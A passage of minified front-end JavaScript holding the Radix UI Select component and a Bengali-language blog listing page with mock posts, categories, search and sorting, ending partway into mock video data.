f.createElement(of,Sr({},e,{ref:t,sideCar:rF}))});mc.classNames=of.classNames;var sF=[" ","Enter","ArrowUp","ArrowDown"],aF=[" ","Enter"],Xa="Select",[lf,cf,iF]=wo(Xa),[Ao]=bn(Xa,[iF,ua]),df=ua(),[oF,ha]=Ao(Xa),[lF,cF]=Ao(Xa),e_=e=>{const{__scopeSelect:t,children:n,open:r,defaultOpen:a,onOpenChange:i,value:o,defaultValue:l,onValueChange:c,dir:d,name:h,autoComplete:u,disabled:m,required:g,form:x}=e,p=df(t),[v,w]=f.useState(null),[b,y]=f.useState(null),[j,N]=f.useState(!1),C=fc(d),[_,T]=yn({prop:r,defaultProp:a??!1,onChange:i,caller:Xa}),[M,R]=yn({prop:o,defaultProp:l,onChange:c,caller:Xa}),B=f.useRef(null),k=v?x||!!v.closest("form"):!0,[z,A]=f.useState(new Set),U=Array.from(z).map(O=>O.props.value).join(";");return s.jsx($u,{...p,children:s.jsxs(oF,{required:g,scope:t,trigger:v,onTriggerChange:w,valueNode:b,onValueNodeChange:y,valueNodeHasChildren:j,onValueNodeHasChildrenChange:N,contentId:gn(),value:M,onValueChange:R,open:_,onOpenChange:T,dir:C,triggerPointerDownPosRef:B,disabled:m,children:[s.jsx(lf.Provider,{scope:t,children:s.jsx(lF,{scope:e.__scopeSelect,onNativeOptionAdd:f.useCallback(O=>{A(Q=>new Set(Q).add(O))},[]),onNativeOptionRemove:f.useCallback(O=>{A(Q=>{const I=new Set(Q);return I.delete(O),I})},[]),children:n})}),k?s.jsxs(__,{"aria-hidden":!0,required:g,tabIndex:-1,name:h,autoComplete:u,value:M,onChange:O=>R(O.target.value),disabled:m,form:x,children:[M===void 0?s.jsx("option",{value:""}):null,Array.from(z)]},U):null]})})};e_.displayName=Xa;var t_="SelectTrigger",n_=f.forwardRef((e,t)=>{const{__scopeSelect:n,disabled:r=!1,...a}=e,i=df(n),o=ha(t_,n),l=o.disabled||r,c=Pe(t,o.onTriggerChange),d=cf(n),h=f.useRef("touch"),[u,m,g]=S_(p=>{const v=d().filter(y=>!y.disabled),w=v.find(y=>y.value===o.value),b=E_(v,p,w);b!==void 0&&o.onValueChange(b.value)}),x=p=>{l||(o.onOpenChange(!0),g()),p&&(o.triggerPointerDownPosRef.current={x:Math.round(p.pageX),y:Math.round(p.pageY)})};return s.jsx(oc,{asChild:!0,...i,children:s.jsx(me.button,{type:"button",role:"combobox","aria-controls":o.contentId,"aria-expanded":o.open,"aria-required":o.required,"aria-autocomplete":"none",dir:o.dir,"data-state":o.open?"open":"closed",disabled:l,"data-disabled":l?"":void 0,"data-placeholder":C_(o.value)?"":void 0,...a,ref:c,onClick:Y(a.onClick,p=>{p.currentTarget.focus(),h.current!=="mouse"&&x(p)}),onPointerDown:Y(a.onPointerDown,p=>{h.current=p.pointerType;const v=p.target;v.hasPointerCapture(p.pointerId)&&v.releasePointerCapture(p.pointerId),p.button===0&&p.ctrlKey===!1&&p.pointerType==="mouse"&&(x(p),p.preventDefault())}),onKeyDown:Y(a.onKeyDown,p=>{const v=u.current!=="";!(p.ctrlKey||p.altKey||p.metaKey)&&p.key.length===1&&m(p.key),!(v&&p.key===" ")&&sF.includes(p.key)&&(x(),p.preventDefault())})})})});n_.displayName=t_;var r_="SelectValue",s_=f.forwardRef((e,t)=>{const{__scopeSelect:n,className:r,style:a,children:i,placeholder:o="",...l}=e,c=ha(r_,n),{onValueNodeHasChildrenChange:d}=c,h=i!==void 0,u=Pe(t,c.onValueNodeChange);return ct(()=>{d(h)},[d,h]),s.jsx(me.span,{...l,ref:u,style:{pointerEvents:"none"},children:C_(c.value)?s.jsx(s.Fragment,{children:o}):i})});s_.displayName=r_;var dF="SelectIcon",a_=f.forwardRef((e,t)=>{const{__scopeSelect:n,children:r,...a}=e;return s.jsx(me.span,{"aria-hidden":!0,...a,ref:t,children:r||"▼"})});a_.displayName=dF;var uF="SelectPortal",i_=e=>s.jsx(jo,{asChild:!0,...e});i_.displayName=uF;var Za="SelectContent",o_=f.forwardRef((e,t)=>{const n=ha(Za,e.__scopeSelect),[r,a]=f.useState();if(ct(()=>{a(new DocumentFragment)},[]),!n.open){const i=r;return i?ni.createPortal(s.jsx(l_,{scope:e.__scopeSelect,children:s.jsx(lf.Slot,{scope:e.__scopeSelect,children:s.jsx("div",{children:e.children})})}),i):null}return s.jsx(c_,{...e,ref:t})});o_.displayName=Za;var Gn=10,[l_,ma]=Ao(Za),fF="SelectContentImpl",hF=hL("SelectContent.RemoveScroll"),c_=f.forwardRef((e,t)=>{const{__scopeSelect:n,position:r="item-aligned",onCloseAutoFocus:a,onEscapeKeyDown:i,onPointerDownOutside:o,side:l,sideOffset:c,align:d,alignOffset:h,arrowPadding:u,collisionBoundary:m,collisionPadding:g,sticky:x,hideWhenDetached:p,avoidCollisions:v,...w}=e,b=ha(Za,n),[y,j]=f.useState(null),[N,C]=f.useState(null),_=Pe(t,G=>j(G)),[T,M]=f.useState(null),[R,B]=f.useState(null),k=cf(n),[z,A]=f.useState(!1),U=f.useRef(!1);f.useEffect(()=>{if(y)return af(y)},[y]),sf();const O=f.useCallback(G=>{const[_e,...ie]=k().map(Le=>Le.ref.current),[pe]=ie.slice(-1),Ie=document.activeElement;for(const Le of G)if(Le===Ie||(Le==null||Le.scrollIntoView({block:"nearest"}),Le===_e&&N&&(N.scrollTop=0),Le===pe&&N&&(N.scrollTop=N.scrollHeight),Le==null||Le.focus(),document.activeElement!==Ie))return},[k,N]),Q=f.useCallback(()=>O([T,y]),[O,T,y]);f.useEffect(()=>{z&&Q()},[z,Q]);const{onOpenChange:I,triggerPointerDownPosRef:P}=b;f.useEffect(()=>{if(y){let G={x:0,y:0};const _e=pe=>{var Ie,Le;G={x:Math.abs(Math.round(pe.pageX)-(((Ie=P.current)==null?void 0:Ie.x)??0)),y:Math.abs(Math.round(pe.pageY)-(((Le=P.current)==null?void 0:Le.y)??0))}},ie=pe=>{G.x<=10&&G.y<=10?pe.preventDefault():y.contains(pe.target)||I(!1),document.removeEventListener("pointermove",_e),P.current=null};return P.current!==null&&(document.addEventListener("pointermove",_e),document.addEventListener("pointerup",ie,{capture:!0,once:!0})),()=>{document.removeEventListener("pointermove",_e),document.removeEventListener("pointerup",ie,{capture:!0})}}},[y,I,P]),f.useEffect(()=>{const G=()=>I(!1);return window.addEventListener("blur",G),window.addEventListener("resize",G),()=>{window.removeEventListener("blur",G),window.removeEventListener("resize",G)}},[I]);const[D,ee]=S_(G=>{const _e=k().filter(Ie=>!Ie.disabled),ie=_e.find(Ie=>Ie.ref.current===document.activeElement),pe=E_(_e,G,ie);pe&&setTimeout(()=>pe.ref.current.focus())}),se=f.useCallback((G,_e,ie)=>{const pe=!U.current&&!ie;(b.value!==void 0&&b.value===_e||pe)&&(M(G),pe&&(U.current=!0))},[b.value]),F=f.useCallback(()=>y==null?void 0:y.focus(),[y]),H=f.useCallback((G,_e,ie)=>{const pe=!U.current&&!ie;(b.value!==void 0&&b.value===_e||pe)&&B(G)},[b.value]),oe=r==="popper"?up:d_,be=oe===up?{side:l,sideOffset:c,align:d,alignOffset:h,arrowPadding:u,collisionBoundary:m,collisionPadding:g,sticky:x,hideWhenDetached:p,avoidCollisions:v}:{};return s.jsx(l_,{scope:n,content:y,viewport:N,onViewportChange:C,itemRefCallback:se,selectedItem:T,onItemLeave:F,itemTextRefCallback:H,focusSelectedItem:Q,selectedItemText:R,position:r,isPositioned:z,searchRef:D,children:s.jsx(mc,{as:hF,allowPinchZoom:!0,children:s.jsx(hc,{asChild:!0,trapped:b.open,onMountAutoFocus:G=>{G.preventDefault()},onUnmountAutoFocus:Y(a,G=>{var _e;(_e=b.trigger)==null||_e.focus({preventScroll:!0}),G.preventDefault()}),children:s.jsx(la,{asChild:!0,disableOutsidePointerEvents:!0,onEscapeKeyDown:i,onPointerDownOutside:o,onFocusOutside:G=>G.preventDefault(),onDismiss:()=>b.onOpenChange(!1),children:s.jsx(oe,{role:"listbox",id:b.contentId,"data-state":b.open?"open":"closed",dir:b.dir,onContextMenu:G=>G.preventDefault(),...w,...be,onPlaced:()=>A(!0),ref:_,style:{display:"flex",flexDirection:"column",outline:"none",...w.style},onKeyDown:Y(w.onKeyDown,G=>{const _e=G.ctrlKey||G.altKey||G.metaKey;if(G.key==="Tab"&&G.preventDefault(),!_e&&G.key.length===1&&ee(G.key),["ArrowUp","ArrowDown","Home","End"].includes(G.key)){let pe=k().filter(Ie=>!Ie.disabled).map(Ie=>Ie.ref.current);if(["ArrowUp","End"].includes(G.key)&&(pe=pe.slice().reverse()),["ArrowUp","ArrowDown"].includes(G.key)){const Ie=G.target,Le=pe.indexOf(Ie);pe=pe.slice(Le+1)}setTimeout(()=>O(pe)),G.preventDefault()}})})})})})})});c_.displayName=fF;var mF="SelectItemAlignedPosition",d_=f.forwardRef((e,t)=>{const{__scopeSelect:n,onPlaced:r,...a}=e,i=ha(Za,n),o=ma(Za,n),[l,c]=f.useState(null),[d,h]=f.useState(null),u=Pe(t,_=>h(_)),m=cf(n),g=f.useRef(!1),x=f.useRef(!0),{viewport:p,selectedItem:v,selectedItemText:w,focusSelectedItem:b}=o,y=f.useCallback(()=>{if(i.trigger&&i.valueNode&&l&&d&&p&&v&&w){const _=i.trigger.getBoundingClientRect(),T=d.getBoundingClientRect(),M=i.valueNode.getBoundingClientRect(),R=w.getBoundingClientRect();if(i.dir!=="rtl"){const Ie=R.left-T.left,Le=M.left-Ie,jt=_.left-Le,Ut=_.width+jt,fr=Math.max(Ut,T.width),hr=window.innerWidth-Gn,Lr=j0(Le,[Gn,Math.max(Gn,hr-fr)]);l.style.minWidth=Ut+"px",l.style.left=Lr+"px"}else{const Ie=T.right-R.right,Le=window.innerWidth-M.right-Ie,jt=window.innerWidth-_.right-Le,Ut=_.width+jt,fr=Math.max(Ut,T.width),hr=window.innerWidth-Gn,Lr=j0(Le,[Gn,Math.max(Gn,hr-fr)]);l.style.minWidth=Ut+"px",l.style.right=Lr+"px"}const B=m(),k=window.innerHeight-Gn*2,z=p.scrollHeight,A=window.getComputedStyle(d),U=parseInt(A.borderTopWidth,10),O=parseInt(A.paddingTop,10),Q=parseInt(A.borderBottomWidth,10),I=parseInt(A.paddingBottom,10),P=U+O+z+I+Q,D=Math.min(v.offsetHeight*5,P),ee=window.getComputedStyle(p),se=parseInt(ee.paddingTop,10),F=parseInt(ee.paddingBottom,10),H=_.top+_.height/2-Gn,oe=k-H,be=v.offsetHeight/2,G=v.offsetTop+be,_e=U+O+G,ie=P-_e;if(_e<=H){const Ie=B.length>0&&v===B[B.length-1].ref.current;l.style.bottom="0px";const Le=d.clientHeight-p.offsetTop-p.offsetHeight,jt=Math.max(oe,be+(Ie?F:0)+Le+Q),Ut=_e+jt;l.style.height=Ut+"px"}else{const Ie=B.length>0&&v===B[0].ref.current;l.style.top="0px";const jt=Math.max(H,U+p.offsetTop+(Ie?se:0)+be)+ie;l.style.height=jt+"px",p.scrollTop=_e-H+p.offsetTop}l.style.margin=`${Gn}px 0`,l.style.minHeight=D+"px",l.style.maxHeight=k+"px",r==null||r(),requestAnimationFrame(()=>g.current=!0)}},[m,i.trigger,i.valueNode,l,d,p,v,w,i.dir,r]);ct(()=>y(),[y]);const[j,N]=f.useState();ct(()=>{d&&N(window.getComputedStyle(d).zIndex)},[d]);const C=f.useCallback(_=>{_&&x.current===!0&&(y(),b==null||b(),x.current=!1)},[y,b]);return s.jsx(gF,{scope:n,contentWrapper:l,shouldExpandOnScrollRef:g,onScrollButtonChange:C,children:s.jsx("div",{ref:c,style:{display:"flex",flexDirection:"column",position:"fixed",zIndex:j},children:s.jsx(me.div,{...a,ref:u,style:{boxSizing:"border-box",maxHeight:"100%",...a.style}})})})});d_.displayName=mF;var pF="SelectPopperPosition",up=f.forwardRef((e,t)=>{const{__scopeSelect:n,align:r="start",collisionPadding:a=Gn,...i}=e,o=df(n);return s.jsx(zu,{...o,...i,ref:t,align:r,collisionPadding:a,style:{boxSizing:"border-box",...i.style,"--radix-select-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-select-content-available-width":"var(--radix-popper-available-width)","--radix-select-content-available-height":"var(--radix-popper-available-height)","--radix-select-trigger-width":"var(--radix-popper-anchor-width)","--radix-select-trigger-height":"var(--radix-popper-anchor-height)"}})});up.displayName=pF;var[gF,ux]=Ao(Za,{}),fp="SelectViewport",u_=f.forwardRef((e,t)=>{const{__scopeSelect:n,nonce:r,...a}=e,i=ma(fp,n),o=ux(fp,n),l=Pe(t,i.onViewportChange),c=f.useRef(0);return s.jsxs(s.Fragment,{children:[s.jsx("style",{dangerouslySetInnerHTML:{__html:"[data-radix-select-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-select-viewport]::-webkit-scrollbar{display:none}"},nonce:r}),s.jsx(lf.Slot,{scope:n,children:s.jsx(me.div,{"data-radix-select-viewport":"",role:"presentation",...a,ref:l,style:{position:"relative",flex:1,overflow:"hidden auto",...a.style},onScroll:Y(a.onScroll,d=>{const h=d.currentTarget,{contentWrapper:u,shouldExpandOnScrollRef:m}=o;if(m!=null&&m.current&&u){const g=Math.abs(c.current-h.scrollTop);if(g>0){const x=window.innerHeight-Gn*2,p=parseFloat(u.style.minHeight),v=parseFloat(u.style.height),w=Math.max(p,v);if(w<x){const b=w+g,y=Math.min(x,b),j=b-y;u.style.height=y+"px",u.style.bottom==="0px"&&(h.scrollTop=j>0?j:0,u.style.justifyContent="flex-end")}}}c.current=h.scrollTop})})})]})});u_.displayName=fp;var f_="SelectGroup",[xF,vF]=Ao(f_),yF=f.forwardRef((e,t)=>{const{__scopeSelect:n,...r}=e,a=gn();return s.jsx(xF,{scope:n,id:a,children:s.jsx(me.div,{role:"group","aria-labelledby":a,...r,ref:t})})});yF.displayName=f_;var h_="SelectLabel",m_=f.forwardRef((e,t)=>{const{__scopeSelect:n,...r}=e,a=vF(h_,n);return s.jsx(me.div,{id:a.id,...r,ref:t})});m_.displayName=h_;var cu="SelectItem",[bF,p_]=Ao(cu),g_=f.forwardRef((e,t)=>{const{__scopeSelect:n,value:r,disabled:a=!1,textValue:i,...o}=e,l=ha(cu,n),c=ma(cu,n),d=l.value===r,[h,u]=f.useState(i??""),[m,g]=f.useState(!1),x=Pe(t,b=>{var y;return(y=c.itemRefCallback)==null?void 0:y.call(c,b,r,a)}),p=gn(),v=f.useRef("touch"),w=()=>{a||(l.onValueChange(r),l.onOpenChange(!1))};if(r==="")throw new Error("A <Select.Item /> must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return s.jsx(bF,{scope:n,value:r,disabled:a,textId:p,isSelected:d,onItemTextChange:f.useCallback(b=>{u(y=>y||((b==null?void 0:b.textContent)??"").trim())},[]),children:s.jsx(lf.ItemSlot,{scope:n,value:r,disabled:a,textValue:h,children:s.jsx(me.div,{role:"option","aria-labelledby":p,"data-highlighted":m?"":void 0,"aria-selected":d&&m,"data-state":d?"checked":"unchecked","aria-disabled":a||void 0,"data-disabled":a?"":void 0,tabIndex:a?void 0:-1,...o,ref:x,onFocus:Y(o.onFocus,()=>g(!0)),onBlur:Y(o.onBlur,()=>g(!1)),onClick:Y(o.onClick,()=>{v.current!=="mouse"&&w()}),onPointerUp:Y(o.onPointerUp,()=>{v.current==="mouse"&&w()}),onPointerDown:Y(o.onPointerDown,b=>{v.current=b.pointerType}),onPointerMove:Y(o.onPointerMove,b=>{var y;v.current=b.pointerType,a?(y=c.onItemLeave)==null||y.call(c):v.current==="mouse"&&b.currentTarget.focus({preventScroll:!0})}),onPointerLeave:Y(o.onPointerLeave,b=>{var y;b.currentTarget===document.activeElement&&((y=c.onItemLeave)==null||y.call(c))}),onKeyDown:Y(o.onKeyDown,b=>{var j;((j=c.searchRef)==null?void 0:j.current)!==""&&b.key===" "||(aF.includes(b.key)&&w(),b.key===" "&&b.preventDefault())})})})})});g_.displayName=cu;var tl="SelectItemText",x_=f.forwardRef((e,t)=>{const{__scopeSelect:n,className:r,style:a,...i}=e,o=ha(tl,n),l=ma(tl,n),c=p_(tl,n),d=cF(tl,n),[h,u]=f.useState(null),m=Pe(t,w=>u(w),c.onItemTextChange,w=>{var b;return(b=l.itemTextRefCallback)==null?void 0:b.call(l,w,c.value,c.disabled)}),g=h==null?void 0:h.textContent,x=f.useMemo(()=>s.jsx("option",{value:c.value,disabled:c.disabled,children:g},c.value),[c.disabled,c.value,g]),{onNativeOptionAdd:p,onNativeOptionRemove:v}=d;return ct(()=>(p(x),()=>v(x)),[p,v,x]),s.jsxs(s.Fragment,{children:[s.jsx(me.span,{id:c.textId,...i,ref:m}),c.isSelected&&o.valueNode&&!o.valueNodeHasChildren?ni.createPortal(i.children,o.valueNode):null]})});x_.displayName=tl;var v_="SelectItemIndicator",y_=f.forwardRef((e,t)=>{const{__scopeSelect:n,...r}=e;return p_(v_,n).isSelected?s.jsx(me.span,{"aria-hidden":!0,...r,ref:t}):null});y_.displayName=v_;var hp="SelectScrollUpButton",b_=f.forwardRef((e,t)=>{const n=ma(hp,e.__scopeSelect),r=ux(hp,e.__scopeSelect),[a,i]=f.useState(!1),o=Pe(t,r.onScrollButtonChange);return ct(()=>{if(n.viewport&&n.isPositioned){let l=function(){const d=c.scrollTop>0;i(d)};const c=n.viewport;return l(),c.addEventListener("scroll",l),()=>c.removeEventListener("scroll",l)}},[n.viewport,n.isPositioned]),a?s.jsx(j_,{...e,ref:o,onAutoScroll:()=>{const{viewport:l,selectedItem:c}=n;l&&c&&(l.scrollTop=l.scrollTop-c.offsetHeight)}}):null});b_.displayName=hp;var mp="SelectScrollDownButton",w_=f.forwardRef((e,t)=>{const n=ma(mp,e.__scopeSelect),r=ux(mp,e.__scopeSelect),[a,i]=f.useState(!1),o=Pe(t,r.onScrollButtonChange);return ct(()=>{if(n.viewport&&n.isPositioned){let l=function(){const d=c.scrollHeight-c.clientHeight,h=Math.ceil(c.scrollTop)<d;i(h)};const c=n.viewport;return l(),c.addEventListener("scroll",l),()=>c.removeEventListener("scroll",l)}},[n.viewport,n.isPositioned]),a?s.jsx(j_,{...e,ref:o,onAutoScroll:()=>{const{viewport:l,selectedItem:c}=n;l&&c&&(l.scrollTop=l.scrollTop+c.offsetHeight)}}):null});w_.displayName=mp;var j_=f.forwardRef((e,t)=>{const{__scopeSelect:n,onAutoScroll:r,...a}=e,i=ma("SelectScrollButton",n),o=f.useRef(null),l=cf(n),c=f.useCallback(()=>{o.current!==null&&(window.clearInterval(o.current),o.current=null)},[]);return f.useEffect(()=>()=>c(),[c]),ct(()=>{var h;const d=l().find(u=>u.ref.current===document.activeElement);(h=d==null?void 0:d.ref.current)==null||h.scrollIntoView({block:"nearest"})},[l]),s.jsx(me.div,{"aria-hidden":!0,...a,ref:t,style:{flexShrink:0,...a.style},onPointerDown:Y(a.onPointerDown,()=>{o.current===null&&(o.current=window.setInterval(r,50))}),onPointerMove:Y(a.onPointerMove,()=>{var d;(d=i.onItemLeave)==null||d.call(i),o.current===null&&(o.current=window.setInterval(r,50))}),onPointerLeave:Y(a.onPointerLeave,()=>{c()})})}),wF="SelectSeparator",N_=f.forwardRef((e,t)=>{const{__scopeSelect:n,...r}=e;return s.jsx(me.div,{"aria-hidden":!0,...r,ref:t})});N_.displayName=wF;var pp="SelectArrow",jF=f.forwardRef((e,t)=>{const{__scopeSelect:n,...r}=e,a=df(n),i=ha(pp,n),o=ma(pp,n);return i.open&&o.position==="popper"?s.jsx(Bu,{...a,...r,ref:t}):null});jF.displayName=pp;var NF="SelectBubbleInput",__=f.forwardRef(({__scopeSelect:e,value:t,...n},r)=>{const a=f.useRef(null),i=Pe(r,a),o=Ju(t);return f.useEffect(()=>{const l=a.current;if(!l)return;const c=window.HTMLSelectElement.prototype,h=Object.getOwnPropertyDescriptor(c,"value").set;if(o!==t&&h){const u=new Event("change",{bubbles:!0});h.call(l,t),l.dispatchEvent(u)}},[o,t]),s.jsx(me.select,{...n,style:{...Oj,...n.style},ref:i,defaultValue:t})});__.displayName=NF;function C_(e){return e===""||e===void 0}function S_(e){const t=ft(e),n=f.useRef(""),r=f.useRef(0),a=f.useCallback(o=>{const l=n.current+o;t(l),function c(d){n.current=d,window.clearTimeout(r.current),d!==""&&(r.current=window.setTimeout(()=>c(""),1e3))}(l)},[t]),i=f.useCallback(()=>{n.current="",window.clearTimeout(r.current)},[]);return f.useEffect(()=>()=>window.clearTimeout(r.current),[]),[n,a,i]}function E_(e,t,n){const a=t.length>1&&Array.from(t).every(d=>d===t[0])?t[0]:t,i=n?e.indexOf(n):-1;let o=_F(e,Math.max(i,0));a.length===1&&(o=o.filter(d=>d!==n));const c=o.find(d=>d.textValue.toLowerCase().startsWith(a.toLowerCase()));return c!==n?c:void 0}function _F(e,t){return e.map((n,r)=>e[(t+r)%e.length])}var CF=e_,k_=n_,SF=s_,EF=a_,kF=i_,T_=o_,TF=u_,P_=m_,R_=g_,PF=x_,RF=y_,A_=b_,D_=w_,M_=N_;const ra=CF,sa=SF,os=f.forwardRef(({className:e,children:t,...n},r)=>s.jsxs(k_,{ref:r,className:J("flex h-10 w-full items-center justify-between rounded-md border border-input bg-background px-3 py-2 text-sm ring-offset-background placeholder:text-muted-foreground focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 [&>span]:line-clamp-1",e),...n,children:[t,s.jsx(EF,{asChild:!0,children:s.jsx(sc,{className:"h-4 w-4 opacity-50"})})]}));os.displayName=k_.displayName;const I_=f.forwardRef(({className:e,...t},n)=>s.jsx(A_,{ref:n,className:J("flex cursor-default items-center justify-center py-1",e),...t,children:s.jsx(jP,{className:"h-4 w-4"})}));I_.displayName=A_.displayName;const O_=f.forwardRef(({className:e,...t},n)=>s.jsx(D_,{ref:n,className:J("flex cursor-default items-center justify-center py-1",e),...t,children:s.jsx(sc,{className:"h-4 w-4"})}));O_.displayName=D_.displayName;const ls=f.forwardRef(({className:e,children:t,position:n="popper",...r},a)=>s.jsx(kF,{children:s.jsxs(T_,{ref:a,className:J("relative z-50 max-h-96 min-w-[8rem] overflow-hidden rounded-md border bg-popover text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",n==="popper"&&"data-[side=bottom]:translate-y-1 data-[side=left]:-translate-x-1 data-[side=right]:translate-x-1 data-[side=top]:-translate-y-1",e),position:n,...r,children:[s.jsx(I_,{}),s.jsx(TF,{className:J("p-1",n==="popper"&&"h-[var(--radix-select-trigger-height)] w-full min-w-[var(--radix-select-trigger-width)]"),children:t}),s.jsx(O_,{})]})}));ls.displayName=T_.displayName;const AF=f.forwardRef(({className:e,...t},n)=>s.jsx(P_,{ref:n,className:J("py-1.5 pl-8 pr-2 text-sm font-semibold",e),...t}));AF.displayName=P_.displayName;const ht=f.forwardRef(({className:e,children:t,...n},r)=>s.jsxs(R_,{ref:r,className:J("relative flex w-full cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",e),...n,children:[s.jsx("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:s.jsx(RF,{children:s.jsx(rc,{className:"h-4 w-4"})})}),s.jsx(PF,{children:t})]}));ht.displayName=R_.displayName;const DF=f.forwardRef(({className:e,...t},n)=>s.jsx(M_,{ref:n,className:J("-mx-1 my-1 h-px bg-muted",e),...t}));DF.displayName=M_.displayName;const MF=[{id:"1",name:"রাজনীতি"},{id:"2",name:"প্রযুক্তি"},{id:"3",name:"শিক্ষা"}],IF=[{id:"101",title:"বাংলাদেশে রাজনৈতিক পরিবর্তন",excerpt:"রাজনৈতিক পরিবর্তনের বিভিন্ন দিক ও প্রভাব।",featured_image:"",created_at:"2025-08-01T08:00:00Z",read_time:7,category_id:"1",categories:{id:"1",name:"রাজনীতি"}},{id:"102",title:"নতুন প্রযুক্তি ও উদ্ভাবন",excerpt:"টেকনোলজির দ্রুত পরিবর্তন ও নতুন উদ্ভাবন।",featured_image:"",created_at:"2025-07-15T10:30:00Z",read_time:5,category_id:"2",categories:{id:"2",name:"প্রযুক্তি"}},{id:"103",title:"শিক্ষা ব্যবস্থার উন্নয়ন",excerpt:"বাংলাদেশের শিক্ষা ব্যবস্থার বিভিন্ন সমস্যা।",featured_image:"",created_at:"2025-06-20T09:00:00Z",read_time:6,category_id:"3",categories:{id:"3",name:"শিক্ষা"}}],OF=()=>{const[e,t]=f.useState(""),[n,r]=f.useState("all"),[a,i]=f.useState("latest"),[o,l]=f.useState([]),[c,d]=f.useState([]),[h,u]=f.useState(!0);return f.useEffect(()=>{u(!0),setTimeout(()=>{l(MF),u(!1)},300)},[]),f.useEffect(()=>{u(!0),setTimeout(()=>{let m=[...IF];e.trim()!==""&&(m=m.filter(g=>g.title.toLowerCase().includes(e.toLowerCase()))),n!=="all"&&(m=m.filter(g=>g.category_id===n)),a==="latest"?m.sort((g,x)=>new Date(x.created_at).getTime()-new Date(g.created_at).getTime()):a==="oldest"?m.sort((g,x)=>new Date(g.created_at).getTime()-new Date(x.created_at).getTime()):a==="popular"&&m.sort((g,x)=>x.read_time-g.read_time),d(m),u(!1)},500)},[e,n,a]),s.jsxs("div",{className:"min-h-screen flex flex-col",children:[s.jsx(ze,{}),s.jsxs("main",{className:"flex-1 container mx-auto px-4 py-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-6",children:"সকল পোস্ট"}),s.jsxs("div",{className:"flex flex-col md:flex-row gap-4 mb-8",children:[s.jsxs("div",{className:"relative flex-1",children:[s.jsx(oo,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx(re,{placeholder:"পোস্ট খুঁজুন...",value:e,onChange:m=>t(m.target.value),className:"pl-10"})]}),s.jsxs(ra,{value:n,onValueChange:r,children:[s.jsx(os,{className:"w-full md:w-48",children:s.jsx(sa,{placeholder:"ক্যাটেগরি"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"all",children:"সকল ক্যাটেগরি"}),o.map(m=>s.jsx(ht,{value:m.id,children:m.name},m.id))]})]}),s.jsxs(ra,{value:a,onValueChange:i,children:[s.jsx(os,{className:"w-full md:w-48",children:s.jsx(sa,{placeholder:"সর্ট করুন"})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"latest",children:"নতুন আগে"}),s.jsx(ht,{value:"oldest",children:"পুরাতন আগে"}),s.jsx(ht,{value:"popular",children:"জনপ্রিয়"})]})]})]})]}),h?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[...Array(6)].map((m,g)=>s.jsxs("div",{className:"bg-white rounded-lg border border-gray-200",children:[s.jsx("div",{className:"w-full h-48 bg-gray-200 animate-pulse rounded-t-lg"}),s.jsxs("div",{className:"p-4 space-y-3",children:[s.jsx("div",{className:"h-4 bg-gray-200 animate-pulse rounded"}),s.jsx("div",{className:"h-3 bg-gray-200 animate-pulse rounded"}),s.jsx("div",{className:"h-3 bg-gray-200 animate-pulse rounded w-3/4"})]})]},g))}):c.length>0?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:c.map(m=>{var g;return s.jsx(Ne,{to:`/post/${m.id}`,className:"group",children:s.jsxs("article",{className:"bg-white rounded-lg overflow-hidden shadow-sm border border-gray-200 hover:shadow-md transition-shadow duration-300",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:m.featured_image||"https://images.unsplash.com/photo-1605810230434-7631ac76ec81?w=400&h=250&fit=crop",alt:m.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("span",{className:"absolute top-3 left-3 bg-blue-600 text-white px-2 py-1 text-xs font-medium rounded",children:(g=m.categories)==null?void 0:g.name})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 leading-tight group-hover:text-blue-600 transition-colors",children:m.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:m.excerpt}),s.jsxs("div",{className:"flex justify-between items-center text-xs text-gray-500",children:[s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-3 h-3"}),s.jsx("span",{children:new Date(m.created_at).toLocaleDateString("bn-BD")})]}),s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(ac,{className:"w-3 h-3"}),s.jsxs("span",{children:[m.read_time," মিনিট"]})]})]})]})]})},m.id)})}):s.jsxs("div",{className:"text-center py-16",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"কোন পোস্ট পাওয়া যায়নি"}),s.jsx("p",{className:"text-gray-600",children:"আপনার অনুসন্ধান পরিবর্তন করে আবার চেষ্টা করুন।"})]})]}),s.jsx(Ue,{})]})},LF=e=>{const t=/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/,n=e.match(t);return n?`https://img.youtube.com/vi/${n[1]}/maxresdefault.jpg`:null},FF=[{id:"1",title:"React Tutorial বাংলা",description:"React শেখার সম্পূর্ণ গাইড।",video_url:"https://www.youtube.com/watch?v=dQw4w9WgXcQ",thumbnail:"",created_at:"2023-07-10T12:00:00Z",view_count:1234,profiles:{full_name:"Md. 